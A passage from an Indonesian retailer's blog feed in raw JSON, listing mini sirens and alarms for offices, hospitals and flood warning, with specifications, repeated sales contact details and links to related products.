190 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS\/s300\/baby-siren-ms-190-220v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Baby Siren MS 190 220v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS\/s16000\/baby-siren-ms-190-220v.png\" title=\"Baby Siren MS 190 220v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBABY SIRINE BODY MERAH HIGH QUALITY\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk : FORT\u003Cbr \/\u003E\nWarna Body : Merah\u003Cbr \/\u003E\nDecible : 110dB\u003Cbr \/\u003E\nWatt : 120w\u003Cbr \/\u003E\nVoltase :\u003Cbr \/\u003E\n- AC 220v\u003Cbr \/\u003E\n- DC 24v\u003Cbr \/\u003E\n( PASTIKAN SUDAH MEMILIH VOLTASE YG SESUAI KEBUTUHAN )\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Baby Siren MS 190 220v  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/high-voltage-grounding-150kv-ritz-car.html\"\u003EHigh Voltage Grounding 150Kv Ritz CAR\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sirine-cocok-untuk-tsunami-lk-sth10h.html\"\u003ESirine Cocok untuk Tsunami LK STH10H\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lion-king-sirine-jdl-550-untuk-gempa.html\"\u003ELion King Sirine JDL 550 Untuk Gempa\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8964718374607657620\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/baby-siren-ms-190-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8964718374607657620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8964718374607657620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/baby-siren-ms-190-220v.html","title":"Baby Siren MS 190 220v "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS\/s72-c\/baby-siren-ms-190-220v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2510880386410259396"},"published":{"$t":"2025-12-14T18:31:00.000-08:00"},"updated":{"$t":"2025-12-14T18:31:04.400-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Perkantoran Ewig MS 390 220V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Perkantoran Ewig MS 390 220V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbWMIw8EeHp2flE_RCauG0hHGZYro6Xd_vFwl2-ZOv6Zw0Nxr8AsXNIb7bmd33zSXEtIBsc6V2vZDfCTmNH5KBijnvXGUk2T7ybZGqVIN8uJ6js2GjNNpvFRVnlhxjHLFZQNxKNfAl418iEnud8VsWjg2rWDEr38RUzimTsB9CSqYB6tlFzghS8nB2W7Cm\/s300\/mini-siren-perkantoran-ewig-ms390-220v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Perkantoran Ewig MS 390 220V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbWMIw8EeHp2flE_RCauG0hHGZYro6Xd_vFwl2-ZOv6Zw0Nxr8AsXNIb7bmd33zSXEtIBsc6V2vZDfCTmNH5KBijnvXGUk2T7ybZGqVIN8uJ6js2GjNNpvFRVnlhxjHLFZQNxKNfAl418iEnud8VsWjg2rWDEr38RUzimTsB9CSqYB6tlFzghS8nB2W7Cm\/s16000\/mini-siren-perkantoran-ewig-ms390-220v.png\" title=\"Mini Siren Perkantoran Ewig MS 390 220V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMerk EWIG. Radius 300mtr.\u003Cbr \/\u003E\nBody besi warna silver dan merah.\u003Cbr \/\u003E\nVoltase: AC 220V.\u003Cbr \/\u003E\nDecibel: 125dB.\u003Cbr \/\u003E\nDaya : 40 Watt.\u003Cbr \/\u003E\nBaling2 Kipas Besi.\u003Cbr \/\u003E\nDimensi : Bisa dilihat di gbr no 3.\u003Cbr \/\u003E\nPemakaian bisa dipabrik,sekolahan ataupun di perkantoran.\u003Cbr \/\u003E\nQUALITAS DIJAMIN.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Perkantoran Ewig MS 390 220V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/mini-siren-ms-190-alarm-rumah-sakit.html\"\u003EMini Siren MS 190 Alarm Rumah Sakit \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/mini-siren-alarm-perkantoran-ms-290.html\"\u003EMini Siren Alarm Perkantoran MS 290 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2510880386410259396\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/mini-siren-perkantoran-ewig-ms-390-220v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2510880386410259396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2510880386410259396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/mini-siren-perkantoran-ewig-ms-390-220v.html","title":"Mini Siren Perkantoran Ewig MS 390 220V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbWMIw8EeHp2flE_RCauG0hHGZYro6Xd_vFwl2-ZOv6Zw0Nxr8AsXNIb7bmd33zSXEtIBsc6V2vZDfCTmNH5KBijnvXGUk2T7ybZGqVIN8uJ6js2GjNNpvFRVnlhxjHLFZQNxKNfAl418iEnud8VsWjg2rWDEr38RUzimTsB9CSqYB6tlFzghS8nB2W7Cm\/s72-c\/mini-siren-perkantoran-ewig-ms390-220v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-132470209604281534"},"published":{"$t":"2025-12-14T16:46:00.000-08:00"},"updated":{"$t":"2025-12-14T16:46:10.111-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Alarm Perkantoran MS 290"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Alarm Perkantoran MS 290  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrKKmjaZFj7TDxUkSSLiL5am_9EUlsXcKXchC_4arAzqLIBJW2jcJxXl4_G6DmVRnthzMNs6nSUzx0Df-7JhcBTuFwELUqHkfGgzk79OtKaXmhVp5TJB9ftyAiPg-Va7PNPP-QNKVdOALZEj8ORaWsrwEV9p0Hg-tfD6vsMOy9Fb1M2YEaj9Ro-R9jEZ97\/s300\/mini-siren-alarm-perkantoran-ms-290.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Alarm Perkantoran MS 290\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrKKmjaZFj7TDxUkSSLiL5am_9EUlsXcKXchC_4arAzqLIBJW2jcJxXl4_G6DmVRnthzMNs6nSUzx0Df-7JhcBTuFwELUqHkfGgzk79OtKaXmhVp5TJB9ftyAiPg-Va7PNPP-QNKVdOALZEj8ORaWsrwEV9p0Hg-tfD6vsMOy9Fb1M2YEaj9Ro-R9jEZ97\/s16000\/mini-siren-alarm-perkantoran-ms-290.png\" title=\"Mini Siren Alarm Perkantoran MS 290\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\nVoltase: DC 24Volt\u003Cbr \/\u003E\nVolume : 120dB (jarak 1meter)\u003Cbr \/\u003E\nDimensi : 103x160x135mm\u003Cbr \/\u003E\nMaterial : metal\u003Cbr \/\u003E\nHanya tersedia warna abu-abu saja\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Alarm Perkantoran MS 290 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/mini-siren-ms-190-alarm-rumah-sakit.html\"\u003EMini Siren MS 190 Alarm Rumah Sakit \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-tsunami-3-phase-lion-king-sth-21.html\"\u003ESirine Tsunami 3 phase Lion King STH 21 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/132470209604281534\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/mini-siren-alarm-perkantoran-ms-290.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/132470209604281534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/132470209604281534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/mini-siren-alarm-perkantoran-ms-290.html","title":"Mini Siren Alarm Perkantoran MS 290"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrKKmjaZFj7TDxUkSSLiL5am_9EUlsXcKXchC_4arAzqLIBJW2jcJxXl4_G6DmVRnthzMNs6nSUzx0Df-7JhcBTuFwELUqHkfGgzk79OtKaXmhVp5TJB9ftyAiPg-Va7PNPP-QNKVdOALZEj8ORaWsrwEV9p0Hg-tfD6vsMOy9Fb1M2YEaj9Ro-R9jEZ97\/s72-c\/mini-siren-alarm-perkantoran-ms-290.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5149722325967354194"},"published":{"$t":"2025-12-14T02:21:00.000-08:00"},"updated":{"$t":"2025-12-14T16:48:56.260-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren MS 190 Alarm Rumah Sakit"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren MS 190 Alarm Rumah Sakit  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/mini-siren-ms-190-alarm-rumah-sakit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren MS 190 Alarm Rumah Sakit\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/mini-siren-ms-190-alarm-rumah-sakit.png\" title=\"Mini Siren MS 190 Alarm Rumah Sakit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBerikut spesifikasi nya :\u003Cbr \/\u003E\n- Voltage 220v\u003Cbr \/\u003E\n- Panjang 9cm\u003Cbr \/\u003E\n- Lebar Tinggi 6cm\u003Cbr \/\u003E\n- Diameter 5,5cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren MS 190 Alarm Rumah Sakit , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lk-sth21-siren-pelabuhan-bendungan.html\"\u003ELK STH21 Siren Pelabuhan \u0026amp; Bendungan \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-tsunami-3-phase-lion-king-sth-21.html\"\u003ESirine Tsunami 3 phase Lion King STH 21 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5149722325967354194\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/mini-siren-ms-190-alarm-rumah-sakit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5149722325967354194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5149722325967354194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/mini-siren-ms-190-alarm-rumah-sakit.html","title":"Mini Siren MS 190 Alarm Rumah Sakit"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/mini-siren-ms-190-alarm-rumah-sakit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6700447565878992553"},"published":{"$t":"2025-12-10T23:37:00.000-08:00"},"updated":{"$t":"2025-12-10T23:37:49.530-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Yahagi LK B36 Mini Siren Banjir Radius 100mtr "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Yahagi LK B36 Mini Siren Banjir Radius 100mtr   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUt18x3Qt2exxXs31ZqIpsBzVh_TB27qABQE-z-XVSmg59Ex0GNnu7WknEFevwXULQjdrza1Xdl1Kc55V4V1BoyqbmKYGyXNf4a15LxUYmoA3YXQjtqfFyg8-BUErtAdJkOCZj5tm0bNF_PKJ9WIhh5U2vKYOgB9CC6X-S4mDSIV8vSqBSWllbEz0hZxj\/s300\/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yahagi LK B36 Mini Siren Banjir Radius 100mtr\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUt18x3Qt2exxXs31ZqIpsBzVh_TB27qABQE-z-XVSmg59Ex0GNnu7WknEFevwXULQjdrza1Xdl1Kc55V4V1BoyqbmKYGyXNf4a15LxUYmoA3YXQjtqfFyg8-BUErtAdJkOCZj5tm0bNF_PKJ9WIhh5U2vKYOgB9CC6X-S4mDSIV8vSqBSWllbEz0hZxj\/s16000\/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.png\" title=\"Yahagi LK B36 Mini Siren Banjir Radius 100mtr\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 230Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Yahagi LK B36 Mini Siren Banjir Radius 100mtr  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/early-warning-system-lk-sth-21-75kw.html\"\u003EEarly Warning System LK STH 21 7,5Kw\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-75kw-radius-5km-lk-sth21.html\"\u003ESirine 7,5Kw Radius 5Km LK STH21\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-stick-150kv-china-350kv-llc-6-5cm.html\"\u003EGrounding Stick 150kv China  350kV LLC 6,5cm\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6700447565878992553\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6700447565878992553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6700447565878992553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.html","title":"Yahagi LK B36 Mini Siren Banjir Radius 100mtr "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwUt18x3Qt2exxXs31ZqIpsBzVh_TB27qABQE-z-XVSmg59Ex0GNnu7WknEFevwXULQjdrza1Xdl1Kc55V4V1BoyqbmKYGyXNf4a15LxUYmoA3YXQjtqfFyg8-BUErtAdJkOCZj5tm0bNF_PKJ9WIhh5U2vKYOgB9CC6X-S4mDSIV8vSqBSWllbEz0hZxj\/s72-c\/yahagi-lk-b36-mini-siren-banjir-radius-100mtr.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6729745248683020099"},"published":{"$t":"2025-06-12T22:31:00.000-07:00"},"updated":{"$t":"2025-06-12T22:31:31.754-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Alarm Apotik MS-390 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Alarm Apotik MS-390  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, 